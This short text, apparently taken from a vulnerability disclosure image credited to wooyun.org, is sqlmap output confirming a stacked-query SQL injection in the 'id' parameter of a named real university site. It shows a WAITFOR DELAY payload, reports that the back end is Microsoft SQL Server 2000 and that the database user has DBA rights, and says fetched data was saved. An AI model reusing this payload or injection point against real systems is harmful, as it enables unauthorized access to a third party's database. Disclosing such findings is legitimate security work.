 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: action=portal.check_noapp&email=sample%40email.tst&id=1;WAITFOR DEL
AY '0:0:15'--
---
[11:40:54] [INFO] testing Microsoft SQL Server
[11:40:54] [INFO] confirming Microsoft SQL Server
[11:40:54] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[11:40:54] [INFO] testing if current user is DBA
current user is DBA:    True
[11:41:24] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\mba.tju.edu.cn'
www.wooyun.org